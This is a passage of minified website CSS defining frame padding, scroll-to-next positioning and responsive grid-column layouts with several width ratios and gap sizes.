.smooth-scroll-to-next-frame{bottom:-0.625rem}}.frame-padding-b-small.frame-link-to-next{padding-bottom:2.375rem}.frame-padding-b-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-0.625rem}@media (min-width:576px){.frame-padding-b-small.frame-link-to-next{padding-bottom:2.59375rem}.frame-padding-b-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-0.40625rem}}@media (min-width:768px){.frame-padding-b-small.frame-link-to-next{padding-bottom:2.8125rem}.frame-padding-b-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-0.1875rem}}@media (min-width:992px){.frame-padding-b-small.frame-link-to-next{padding-bottom:3.03125rem}.frame-padding-b-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:0.03125rem}}@media (min-width:1200px){.frame-padding-b-small.frame-link-to-next{padding-bottom:3.03125rem}.frame-padding-b-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:0.03125rem}}.frame-padding-b-medium.frame-link-to-next{padding-bottom:2.75rem}.frame-padding-b-medium.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-0.25rem}@media (min-width:576px){.frame-padding-b-medium.frame-link-to-next{padding-bottom:3.0625rem}.frame-padding-b-medium.frame-link-to-next .smooth-scroll-to-next-frame{bottom:0.0625rem}}@media (min-width:768px){.frame-padding-b-medium.frame-link-to-next{padding-bottom:3.375rem}.frame-padding-b-medium.frame-link-to-next .smooth-scroll-to-next-frame{bottom:0.375rem}}@media (min-width:992px){.frame-padding-b-medium.frame-link-to-next{padding-bottom:3.6875rem}.frame-padding-b-medium.frame-link-to-next .smooth-scroll-to-next-frame{bottom:0.6875rem}}@media (min-width:1200px){.frame-padding-b-medium.frame-link-to-next{padding-bottom:3.6875rem}.frame-padding-b-medium.frame-link-to-next .smooth-scroll-to-next-frame{bottom:0.6875rem}}.frame-padding-b-large.frame-link-to-next{padding-bottom:3.5rem}.frame-padding-b-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:0.5rem}@media (min-width:576px){.frame-padding-b-large.frame-link-to-next{padding-bottom:4rem}.frame-padding-b-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:1rem}}@media (min-width:768px){.frame-padding-b-large.frame-link-to-next{padding-bottom:4.5rem}.frame-padding-b-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:1.5rem}}@media (min-width:992px){.frame-padding-b-large.frame-link-to-next{padding-bottom:5rem}.frame-padding-b-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:2rem}}@media (min-width:1200px){.frame-padding-b-large.frame-link-to-next{padding-bottom:5rem}.frame-padding-b-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:2rem}}.frame-padding-b-extra-large.frame-link-to-next{padding-bottom:4.5rem}.frame-padding-b-extra-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:1.5rem}@media (min-width:576px){.frame-padding-b-extra-large.frame-link-to-next{padding-bottom:5.25rem}.frame-padding-b-extra-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:2.25rem}}@media (min-width:768px){.frame-padding-b-extra-large.frame-link-to-next{padding-bottom:6rem}.frame-padding-b-extra-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:3rem}}@media (min-width:992px){.frame-padding-b-extra-large.frame-link-to-next{padding-bottom:6.75rem}.frame-padding-b-extra-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:3.75rem}}@media (min-width:1200px){.frame-padding-b-extra-large.frame-link-to-next{padding-bottom:6.75rem}.frame-padding-b-extra-large.frame-link-to-next .smooth-scroll-to-next-frame{bottom:3.75rem}}.grid-container{display:flex;flex-wrap:wrap}.grid-container>.grid-column{width:100%;display:flex;flex-wrap:wrap;align-content:stretch}.grid-container>.grid-column>*{width:100%}.grid-container .frame-background-none>.frame-container{padding-left:0;padding-right:0}.grid-container-2cols.cols-gap-none{margin:0}.grid-container-2cols.cols-gap-none>.grid-column{margin:0}.grid-container-2cols.cols-gap-extra-small{margin:-0.25rem}.grid-container-2cols.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-2cols.cols-gap-small{margin:-0.4375rem}.grid-container-2cols.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-2cols.cols-gap-medium{margin:-0.625rem}.grid-container-2cols.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-2cols.cols-gap-large{margin:-1rem}.grid-container-2cols.cols-gap-large>.grid-column{margin:1rem}.grid-container-2cols.cols-gap-extra-large{margin:-1.5rem}.grid-container-2cols.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-2cols.cols-gap-none>.grid-column{width:calc(50% )}}@media (min-width:768px){.grid-container-2cols.cols-gap-extra-small>.grid-column{width:calc(50% - 0.5rem)}}@media (min-width:768px){.grid-container-2cols.cols-gap-small>.grid-column{width:calc(50% - 0.875rem)}}@media (min-width:768px){.grid-container-2cols.cols-gap-medium>.grid-column{width:calc(50% - 1.25rem)}}@media (min-width:768px){.grid-container-2cols.cols-gap-large>.grid-column{width:calc(50% - 2rem)}}@media (min-width:768px){.grid-container-2cols.cols-gap-extra-large>.grid-column{width:calc(50% - 3rem)}}.grid-container-2cols_6633.cols-gap-none{margin:0}.grid-container-2cols_6633.cols-gap-none>.grid-column{margin:0}.grid-container-2cols_6633.cols-gap-extra-small{margin:-0.25rem}.grid-container-2cols_6633.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-2cols_6633.cols-gap-small{margin:-0.4375rem}.grid-container-2cols_6633.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-2cols_6633.cols-gap-medium{margin:-0.625rem}.grid-container-2cols_6633.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-2cols_6633.cols-gap-large{margin:-1rem}.grid-container-2cols_6633.cols-gap-large>.grid-column{margin:1rem}.grid-container-2cols_6633.cols-gap-extra-large{margin:-1.5rem}.grid-container-2cols_6633.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-2cols_6633.cols-gap-none>.grid-column-1{width:calc(66.66666666% )}.grid-container-2cols_6633.cols-gap-none>.grid-column-2{width:calc(33.33333333% )}}@media (min-width:768px){.grid-container-2cols_6633.cols-gap-extra-small>.grid-column-1{width:calc(66.66666666% - 0.5rem)}.grid-container-2cols_6633.cols-gap-extra-small>.grid-column-2{width:calc(33.33333333% - 0.5rem)}}@media (min-width:768px){.grid-container-2cols_6633.cols-gap-small>.grid-column-1{width:calc(66.66666666% - 0.875rem)}.grid-container-2cols_6633.cols-gap-small>.grid-column-2{width:calc(33.33333333% - 0.875rem)}}@media (min-width:768px){.grid-container-2cols_6633.cols-gap-medium>.grid-column-1{width:calc(66.66666666% - 1.25rem)}.grid-container-2cols_6633.cols-gap-medium>.grid-column-2{width:calc(33.33333333% - 1.25rem)}}@media (min-width:768px){.grid-container-2cols_6633.cols-gap-large>.grid-column-1{width:calc(66.66666666% - 2rem)}.grid-container-2cols_6633.cols-gap-large>.grid-column-2{width:calc(33.33333333% - 2rem)}}@media (min-width:768px){.grid-container-2cols_6633.cols-gap-extra-large>.grid-column-1{width:calc(66.66666666% - 3rem)}.grid-container-2cols_6633.cols-gap-extra-large>.grid-column-2{width:calc(33.33333333% - 3rem)}}.grid-container-2cols_3366.cols-gap-none{margin:0}.grid-container-2cols_3366.cols-gap-none>.grid-column{margin:0}.grid-container-2cols_3366.cols-gap-extra-small{margin:-0.25rem}.grid-container-2cols_3366.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-2cols_3366.cols-gap-small{margin:-0.4375rem}.grid-container-2cols_3366.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-2cols_3366.cols-gap-medium{margin:-0.625rem}.grid-container-2cols_3366.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-2cols_3366.cols-gap-large{margin:-1rem}.grid-container-2cols_3366.cols-gap-large>.grid-column{margin:1rem}.grid-container-2cols_3366.cols-gap-extra-large{margin:-1.5rem}.grid-container-2cols_3366.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-2cols_3366.cols-gap-none>.grid-column-1{width:calc(33.33333333% )}.grid-container-2cols_3366.cols-gap-none>.grid-column-2{width:calc(66.66666666% )}}@media (min-width:768px){.grid-container-2cols_3366.cols-gap-extra-small>.grid-column-1{width:calc(33.33333333% - 0.5rem)}.grid-container-2cols_3366.cols-gap-extra-small>.grid-column-2{width:calc(66.66666666% - 0.5rem)}}@media (min-width:768px){.grid-container-2cols_3366.cols-gap-small>.grid-column-1{width:calc(33.33333333% - 0.875rem)}.grid-container-2cols_3366.cols-gap-small>.grid-column-2{width:calc(66.66666666% - 0.875rem)}}@media (min-width:768px){.grid-container-2cols_3366.cols-gap-medium>.grid-column-1{width:calc(33.33333333% - 1.25rem)}.grid-container-2cols_3366.cols-gap-medium>.grid-column-2{width:calc(66.66666666% - 1.25rem)}}@media (min-width:768px){.grid-container-2cols_3366.cols-gap-large>.grid-column-1{width:calc(33.33333333% - 2rem)}.grid-container-2cols_3366.cols-gap-large>.grid-column-2{width:calc(66.66666666% - 2rem)}}@media (min-width:768px){.grid-container-2cols_3366.cols-gap-extra-large>.grid-column-1{width:calc(33.33333333% - 3rem)}.grid-container-2cols_3366.cols-gap-extra-large>.grid-column-2{width:calc(66.66666666% - 3rem)}}.grid-container-2cols_2575.cols-gap-none{margin:0}.grid-container-2cols_2575.cols-gap-none>.grid-column{margin:0}.grid-container-2cols_2575.cols-gap-extra-small{margin:-0.25rem}.grid-container-2cols_2575.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-2cols_2575.cols-gap-small{margin:-0.4375rem}.grid-container-2cols_2575.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-2cols_2575.cols-gap-medium{margin:-0.625rem}.grid-container-2cols_2575.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-2cols_2575.cols-gap-large{margin:-1rem}.grid-container-2cols_2575.cols-gap-large>.grid-column{margin:1rem}.grid-container-2cols_2575.cols-gap-extra-large{margin:-1.5rem}.grid-container-2cols_2575.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-2cols_2575.cols-gap-none>.grid-column-1{width:calc(25% )}.grid-container-2cols_2575.cols-gap-none>.grid-column-2{width:calc(75% )}}@media (min-width:768px){.grid-container-2cols_2575.cols-gap-extra-small>.grid-column-1{width:calc(25% - 0.5rem)}.grid-container-2cols_2575.cols-gap-extra-small>.grid-column-2{width:calc(75% - 0.5rem)}}@media (min-width:768px){.grid-container-2cols_2575.cols-gap-small>.grid-column-1{width:calc(25% - 0.875rem)}.grid-container-2cols_2575.cols-gap-small>.grid-column-2{width:calc(75% - 0.875rem)}}@media (min-width:768px){.grid-container-2cols_2575.cols-gap-medium>.grid-column-1{width:calc(25% - 1.25rem)}.grid-container-2cols_2575.cols-gap-medium>.grid-column-2{width:calc(75% - 1.25rem)}}@media (min-width:768px){.grid-container-2cols_2575.cols-gap-large>.grid-column-1{width:calc(25% - 2rem)}.grid-container-2cols_2575.cols-gap-large>.grid-column-2{width:calc(75% - 2rem)}}@media (min-width:768px){.grid-container-2cols_2575.cols-gap-extra-large>.grid-column-1{width:calc(25% - 3rem)}.grid-container-2cols_2575.cols-gap-extra-large>.grid-column-2{width:calc(75% - 3rem)}}.grid-container-2cols_7525.cols-gap-none{margin:0}.grid-container-2cols_7525.cols-gap-none>.grid-column{margin:0}.grid-container-2cols_7525.cols-gap-extra-small{margin:-0.25rem}.grid-container-2cols_7525.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-2cols_7525.cols-gap-small{margin:-0.4375rem}.grid-container-2cols_7525.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-2cols_7525.cols-gap-medium{margin:-0.625rem}.grid-container-2cols_7525.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-2cols_7525.cols-gap-large{margin:-1rem}.grid-container-2cols_7525.cols-gap-large>.grid-column{margin:1rem}.grid-container-2cols_7525.cols-gap-extra-large{margin:-1.5rem}.grid-container-2cols_7525.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-2cols_7525.cols-gap-none>.grid-column-1{width:calc(75% )}.grid-container-2cols_7525.cols-gap-none>.grid-column-2{width:calc(25% )}}@media (min-width:768px){.grid-container-2cols_7525.cols-gap-extra-small>.grid-column-1{width:calc(75% - 0.5rem)}.grid-container-2cols_7525.cols-gap-extra-small>.grid-column-2{width:calc(25% - 0.5rem)}}@media (min-width:768px){.grid-container-2cols_7525.cols-gap-small>.grid-column-1{width:calc(75% - 0.875rem)}.grid-container-2cols_7525.cols-gap-small>.grid-column-2{width:calc(25% - 0.875rem)}}@media (min-width:768px){.grid-container-2cols_7525.cols-gap-medium>.grid-column-1{width:calc(75% - 1.25rem)}.grid-container-2cols_7525.cols-gap-medium>.grid-column-2{width:calc(25% - 1.25rem)}}@media (min-width:768px){.grid-container-2cols_7525.cols-gap-large>.grid-column-1{width:calc(75% - 2rem)}.grid-container-2cols_7525.cols-gap-large>.grid-column-2{width:calc(25% - 2rem)}}@media (min-width:768px){.grid-container-2cols_7525.cols-gap-extra-large>.grid-column-1{width:calc(75% - 3rem)}.grid-container-2cols_7525.cols-gap-extra-large>.grid-column-2{width:calc(25% - 3rem)}}.grid-container-3cols.cols-gap-none{margin:0}.grid-container-3cols.cols-gap-none>.grid-column{margin:0}.grid-container-3cols.cols-gap-extra-small{margin:-0.25rem}.grid-container-3cols.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-3cols.cols-gap-small{margin:-0.4375rem}.grid-container-3cols.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-3cols.cols-gap-medium{margin:-0.625rem}.grid-container-3cols.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-3cols.cols-gap-large{margin:-1rem}.grid-container-3cols.cols-gap-large>.grid-column{margin:1rem}.grid-container-3cols.cols-gap-extra-large{margin:-1.5rem}.grid-container-3cols.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-3cols.cols-gap-none>.grid-column{width:calc(50% )}}@media (min-width:992px){.grid-container-3cols.cols-gap-none>.grid-column{width:calc(33.33333333% )}}@media (min-width:768px){.grid-container-3cols.cols-gap-extra-small>.grid-column{width:calc(50% - 0.5rem)}}@media (min-width:992px){.grid-container-3cols.cols-gap-extra-small>.grid-column{width:calc(33.33333333% - 0.5rem)}}@media (min-width:768px){.grid-container-3cols.cols-gap-small>.grid-column{width:calc(50% - 0.875rem)}}@media (min-width:992px){.grid-container-3cols.cols-gap-small>.grid-column{width:calc(33.33333333% - 0.875rem)}}@media (min-width:768px){.grid-container-3cols.cols-gap-medium>.grid-column{width:calc(50% - 1.25rem)}}@media (min-width:992px){.grid-container-3cols.cols-gap-medium>.grid-column{width:calc(33.33333333% - 1.25rem)}}@media (min-width:768px){.grid-container-3cols.cols-gap-large>.grid-column{width:calc(50% - 2rem)}}@media (min-width:992px){.grid-container-3cols.cols-gap-large>.grid-column{width:calc(33.33333333% - 2rem)}}@media (min-width:768px){.grid-container-3cols.cols-gap-extra-large>.grid-column{width:calc(50% - 3rem)}}@media (min-width:992px){.grid-container-3cols.cols-gap-extra-large>.grid-column{width:calc(33.33333333% - 3rem)}}.grid-container-3cols_502525.cols-gap-none{margin:0}.grid-container-3cols_502525.cols-gap-none>.grid-column{margin:0}.grid-container-3cols_502525.cols-gap-extra-small{margin:-0.25rem}.grid-container-3cols_502525.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-3cols_502525.cols-gap-small{margin:-0.4375rem}.grid-container-3cols_502525.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-3cols_502525.cols-gap-medium{margin:-0.625rem}.grid-container-3cols_502525.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-3cols_502525.cols-gap-large{margin:-1rem}.grid-container-3cols_502525.cols-gap-large>.grid-column{margin:1rem}.grid-container-3cols_502525.cols-gap-extra-large{margin:-1.5rem}.grid-container-3cols_502525.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-3cols_502525.cols-gap-none>.grid-column-2,.grid-container-3cols_502525.cols-gap-none>.grid-column-3{width:calc(50% )}.grid-container-3cols_502525.cols-gap-none>.grid-column-1{width:calc(100% )}}@media (min-width:992px){.grid-container-3cols_502525.cols-gap-none>.grid-column-2,.grid-container-3cols_502525.cols-gap-none>.grid-column-3{width:calc(25% )}.grid-container-3cols_502525.cols-gap-none>.grid-column-1{width:calc(50% )}}@media (min-width:768px){.grid-container-3cols_502525.cols-gap-extra-small>.grid-column-2,.grid-container-3cols_502525.cols-gap-extra-small>.grid-column-3{width:calc(50% - 0.5rem)}.grid-container-3cols_502525.cols-gap-extra-small>.grid-column-1{width:calc(100% - 0.5rem)}}@media (min-width:992px){.grid-container-3cols_502525.cols-gap-extra-small>.grid-column-2,.grid-container-3cols_502525.cols-gap-extra-small>.grid-column-3{width:calc(25% - 0.5rem)}.grid-container-3cols_502525.cols-gap-extra-small>.grid-column-1{width:calc(50% - 0.5rem)}}@media (min-width:768px){.grid-container-3cols_502525.cols-gap-small>.grid-column-2,.grid-container-3cols_502525.cols-gap-small>.grid-column-3{width:calc(50% - 0.875rem)}.grid-container-3cols_502525.cols-gap-small>.grid-column-1{width:calc(100% - 0.875rem)}}@media (min-width:992px){.grid-container-3cols_502525.cols-gap-small>.grid-column-2,.grid-container-3cols_502525.cols-gap-small>.grid-column-3{width:calc(25% - 0.875rem)}.grid-container-3cols_502525.cols-gap-small>.grid-column-1{width:calc(50% - 0.875rem)}}@media (min-width:768px){.grid-container-3cols_502525.cols-gap-medium>.grid-column-2,.grid-container-3cols_502525.cols-gap-medium>.grid-column-3{width:calc(50% - 1.25rem)}.grid-container-3cols_502525.cols-gap-medium>.grid-column-1{width:calc(100% - 1.25rem)}}@media (min-width:992px){.grid-container-3cols_502525.cols-gap-medium>.grid-column-2,.grid-container-3cols_502525.cols-gap-medium>.grid-column-3{width:calc(25% - 1.25rem)}.grid-container-3cols_502525.cols-gap-medium>.grid-column-1{width:calc(50% - 1.25rem)}}@media (min-width:768px){.grid-container-3cols_502525.cols-gap-large>.grid-column-2,.grid-container-3cols_502525.cols-gap-large>.grid-column-3{width:calc(50% - 2rem)}.grid-container-3cols_502525.cols-gap-large>.grid-column-1{width:calc(100% - 2rem)}}@media (min-width:992px){.grid-container-3cols_502525.cols-gap-large>.grid-column-2,.grid-container-3cols_502525.cols-gap-large>.grid-column-3{width:calc(25% - 2rem)}.grid-container-3cols_502525.cols-gap-large>.grid-column-1{width:calc(50% - 2rem)}}@media (min-width:768px){.grid-container-3cols_502525.cols-gap-extra-large>.grid-column-2,.grid-container-3cols_502525.cols-gap-extra-large>.grid-column-3{width:calc(50% - 3rem)}.grid-container-3cols_502525.cols-gap-extra-large>.grid-column-1{width:calc(100% - 3rem)}}@media (min-width:992px){.grid-container-3cols_502525.cols-gap-extra-large>.grid-column-2,.grid-container-3cols_502525.cols-gap-extra-large>.grid-column-3{width:calc(25% - 3rem)}.grid-container-3cols_502525.cols-gap-extra-large>.grid-column-1{width:calc(50% - 3rem)}}.grid-container-3cols_255025.cols-gap-none{margin:0}.grid-container-3cols_255025.cols-gap-none>.grid-column{margin:0}.grid-container-3cols_255025.cols-gap-extra-small{margin:-0.25rem}.grid-container-3cols_255025.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-3cols_255025.cols-gap-small{margin:-0.4375rem}.grid-container-3cols_255025.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-3cols_255025.cols-gap-medium{margin:-0.625rem}.grid-container-3cols_255025.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-3cols_255025.cols-gap-large{margin:-1rem}.grid-container-3cols_255025.cols-gap-large>.grid-column{margin:1rem}.grid-container-3cols_255025.cols-gap-extra-large{margin:-1.5rem}.grid-container-3cols_255025.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-3cols_255025.cols-gap-none>.grid-column-1,.grid-container-3cols_255025.cols-gap-none>.grid-column-3{width:calc(50% )}.grid-container-3cols_255025.cols-gap-none>.grid-column-2{width:calc(100% )}}@media (min-width:992px){.grid-container-3cols_255025.cols-gap-none>.grid-column-1,.grid-container-3cols_255025.cols-gap-none>.grid-column-3{width:calc(25% )}.grid-container-3cols_255025.cols-gap-none>.grid-column-2{width:calc(50% )}}@media (min-width:768px){.grid-container-3cols_255025.cols-gap-extra-small>.grid-column-1,.grid-container-3cols_255025.cols-gap-extra-small>.grid-column-3{width:calc(50% - 0.5rem)}.grid-container-3cols_255025.cols-gap-extra-small>.grid-column-2{width:calc(100% - 0.5rem)}}@media (min-width:992px){.grid-container-3cols_255025.cols-gap-extra-small>.grid-column-1,.grid-container-3cols_255025.cols-gap-extra-small>.grid-column-3{width:calc(25% - 0.5rem)}.grid-container-3cols_255025.cols-gap-extra-small>.grid-column-2{width:calc(50% - 0.5rem)}}@media (min-width:768px){.grid-container-3cols_255025.cols-gap-small>.grid-column-1,.grid-container-3cols_255025.cols-gap-small>.grid-column-3{width:calc(50% - 0.875rem)}.grid-container-3cols_255025.cols-gap-small>.grid-column-2{width:calc(100% - 0.875rem)}}@media (min-width:992px){.grid-container-3cols_255025.cols-gap-small>.grid-column-1,.grid-container-3cols_255025.cols-gap-small>.grid-column-3{width:calc(25% - 0.875rem)}.grid-container-3cols_255025.cols-gap-small>.grid-column-2{width:calc(50% - 0.875rem)}}@media (min-width:768px){.grid-container-3cols_255025.cols-gap-medium>.grid-column-1,.grid-container-3cols_255025.cols-gap-medium>.grid-column-3{width:calc(50% - 1.25rem)}.grid-container-3cols_255025.cols-gap-medium>.grid-column-2{width:calc(100% - 1.25rem)}}@media (min-width:992px){.grid-container-3cols_255025.cols-gap-medium>.grid-column-1,.grid-container-3cols_255025.cols-gap-medium>.grid-column-3{width:calc(25% - 1.25rem)}.grid-container-3cols_255025.cols-gap-medium>.grid-column-2{width:calc(50% - 1.25rem)}}@media (min-width:768px){.grid-container-3cols_255025.cols-gap-large>.grid-column-1,.grid-container-3cols_255025.cols-gap-large>.grid-column-3{width:calc(50% - 2rem)}.grid-container-3cols_255025.cols-gap-large>.grid-column-2{width:calc(100% - 2rem)}}@media (min-width:992px){.grid-container-3cols_255025.cols-gap-large>.grid-column-1,.grid-container-3cols_255025.cols-gap-large>.grid-column-3{width:calc(25% - 2rem)}.grid-container-3cols_255025.cols-gap-large>.grid-column-2{width:calc(50% - 2rem)}}@media (min-width:768px){.grid-container-3cols_255025.cols-gap-extra-large>.grid-column-1,.grid-container-3cols_255025.cols-gap-extra-large>.grid-column-3{width:calc(50% - 3rem)}.grid-container-3cols_255025.cols-gap-extra-large>.grid-column-2{width:calc(100% - 3rem)}}@media (min-width:992px){.grid-container-3cols_255025.cols-gap-extra-large>.grid-column-1,.grid-container-3cols_255025.cols-gap-extra-large>.grid-column-3{width:calc(25% - 3rem)}.grid-container-3cols_255025.cols-gap-extra-large>.grid-column-2{width:calc(50% - 3rem)}}.grid-container-3cols_252550.cols-gap-none{margin:0}.grid-container-3cols_252550.cols-gap-none>.grid-column{margin:0}.grid-container-3cols_252550.cols-gap-extra-small{margin:-0.25rem}.grid-container-3cols_252550.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-3cols_252550.cols-gap-small{margin:-0.4375rem}.grid-container-3cols_252550.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-3cols_252550.cols-gap-medium{margin:-0.625rem}.grid-container-3cols_252550.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-3cols_252550.cols-gap-large{margin:-1rem}.grid-container-3cols_252550.cols-gap-large>.grid-column{margin:1rem}.grid-container-3cols_252550.cols-gap-extra-large{margin:-1.5rem}.grid-container-3cols_252550.cols-gap-extra-large>.grid-column{margin:1.5rem}@media (min-width:768px){.grid-container-3cols_252550.cols-gap-none>.grid-column-1,.grid-container-3cols_252550.cols-gap-none>.grid-column-2{width:calc(50% )}.grid-container-3cols_252550.cols-gap-none>.grid-column-3{width:calc(100% )}}@media (min-width:992px){.grid-container-3cols_252550.cols-gap-none>.grid-column-1,.grid-container-3cols_252550.cols-gap-none>.grid-column-2{width:calc(25% )}.grid-container-3cols_252550.cols-gap-none>.grid-column-3{width:calc(50% )}}@media (min-width:768px){.grid-container-3cols_252550.cols-gap-extra-small>.grid-column-1,.grid-container-3cols_252550.cols-gap-extra-small>.grid-column-2{width:calc(50% - 0.5rem)}.grid-container-3cols_252550.cols-gap-extra-small>.grid-column-3{width:calc(100% - 0.5rem)}}@media (min-width:992px){.grid-container-3cols_252550.cols-gap-extra-small>.grid-column-1,.grid-container-3cols_252550.cols-gap-extra-small>.grid-column-2{width:calc(25% - 0.5rem)}.grid-container-3cols_252550.cols-gap-extra-small>.grid-column-3{width:calc(50% - 0.5rem)}}@media (min-width:768px){.grid-container-3cols_252550.cols-gap-small>.grid-column-1,.grid-container-3cols_252550.cols-gap-small>.grid-column-2{width:calc(50% - 0.875rem)}.grid-container-3cols_252550.cols-gap-small>.grid-column-3{width:calc(100% - 0.875rem)}}@media (min-width:992px){.grid-container-3cols_252550.cols-gap-small>.grid-column-1,.grid-container-3cols_252550.cols-gap-small>.grid-column-2{width:calc(25% - 0.875rem)}.grid-container-3cols_252550.cols-gap-small>.grid-column-3{width:calc(50% - 0.875rem)}}@media (min-width:768px){.grid-container-3cols_252550.cols-gap-medium>.grid-column-1,.grid-container-3cols_252550.cols-gap-medium>.grid-column-2{width:calc(50% - 1.25rem)}.grid-container-3cols_252550.cols-gap-medium>.grid-column-3{width:calc(100% - 1.25rem)}}@media (min-width:992px){.grid-container-3cols_252550.cols-gap-medium>.grid-column-1,.grid-container-3cols_252550.cols-gap-medium>.grid-column-2{width:calc(25% - 1.25rem)}.grid-container-3cols_252550.cols-gap-medium>.grid-column-3{width:calc(50% - 1.25rem)}}@media (min-width:768px){.grid-container-3cols_252550.cols-gap-large>.grid-column-1,.grid-container-3cols_252550.cols-gap-large>.grid-column-2{width:calc(50% - 2rem)}.grid-container-3cols_252550.cols-gap-large>.grid-column-3{width:calc(100% - 2rem)}}@media (min-width:992px){.grid-container-3cols_252550.cols-gap-large>.grid-column-1,.grid-container-3cols_252550.cols-gap-large>.grid-column-2{width:calc(25% - 2rem)}.grid-container-3cols_252550.cols-gap-large>.grid-column-3{width:calc(50% - 2rem)}}@media (min-width:768px){.grid-container-3cols_252550.cols-gap-extra-large>.grid-column-1,.grid-container-3cols_252550.cols-gap-extra-large>.grid-column-2{width:calc(50% - 3rem)}.grid-container-3cols_252550.cols-gap-extra-large>.grid-column-3{width:calc(100% - 3rem)}}@media (min-width:992px){.grid-container-3cols_252550.cols-gap-extra-large>.grid-column-1,.grid-container-3cols_252550.cols-gap-extra-large>.grid-column-2{width:calc(25% - 3rem)}.grid-container-3cols_252550.cols-gap-extra-large>.grid-column-3{width:calc(50% - 3rem)}}.grid-container-4cols.cols-gap-none{margin:0}.grid-container-4cols.cols-gap-none>.grid-column{margin:0}.grid-container-4cols.cols-gap-extra-small{margin:-0.25rem}.grid-container-4cols.cols-gap-extra-small>.grid-column{margin:0.25rem}.grid-container-4cols.cols-gap-small{margin:-0.4375rem}.grid-container-4cols.cols-gap-small>.grid-column{margin:0.4375rem}.grid-container-4cols.cols-gap-medium{margin:-0.625rem}.grid-container-4cols.cols-gap-medium>.grid-column{margin:0.625rem}.grid-container-4cols.cols-gap-large{margin:-1rem}.grid-container-4cols.cols-gap-large>.grid-column{margin:1rem}.grid-container-4cols.cols-gap-extra-large{margin:-1.5rem}.grid-container-4cols.cols-gap-extra-large>.grid-column{margin:1.5rem}.grid-container-4cols.cols-gap-none>.grid-column{margin-bottom:0}@media (min-width:768px){.grid-container-4cols.cols-gap-none>.grid-column{width:calc(50% );margin-bottom:0}}@media (min-width:992px){.grid-container-4cols.cols-gap-none>.grid-column{width:calc(25% )}}.grid-container-4cols.cols-gap-extra-small>.grid-column{margin-bottom:0}@media (min-width:768px){.grid-container-4cols.cols-gap-extra-small>.grid-column{width:calc(50% - 0.5rem);margin-bottom:0.25rem}}@media (min-width:992px){.grid-container-4cols.cols-gap-extra-small>.grid-column{width:calc(25% - 0.5rem)}}.grid-container-4cols.cols-gap-small>.grid-column{margin-bottom:0}@media (min-width:768px){.grid-container-4cols.cols-gap-small>.grid-column{width:calc(50% - 0.875rem);margin-bottom:0.4375rem}}@media (min-width:992px){.grid-container-4cols.cols-gap-small>.grid-column{width:calc(25% - 0.875rem)}}.grid-container-4cols.cols-gap-medium>.grid-column{margin-bottom:0}@media (min-width:768px){.grid-container-4cols.cols-gap-medium>.grid-column{width:calc(50% - 1.25rem);margin-bottom:0.625rem}}@media (min-width:992px){.grid-container-4cols.cols-gap-medium>.grid-column{width:calc(25% - 1.25rem)}}.grid-container-4cols.cols-gap-large>.grid-column{margin-bottom:0}@media (min-width:768px){.grid-container-4cols.cols-gap-large>.grid-column{width:calc(50% - 2rem);margin-bottom:1rem}}@media (min-width:992px){.grid-container-4cols.cols-gap-large>.grid-column{width:calc(25% - 2rem)}}.grid-container-4cols.cols-gap-extra-large>.grid-column{margin-bottom:0}@media (min-width:768px){.grid-container-4cols.cols-gap-extra-large>.grid-column{width:calc(50% - 3rem);margin-bottom:1.5rem}}@media (min-width:992px){.grid-container-4cols.cols-gap-extra-large>.grid-column{width:calc(25% - 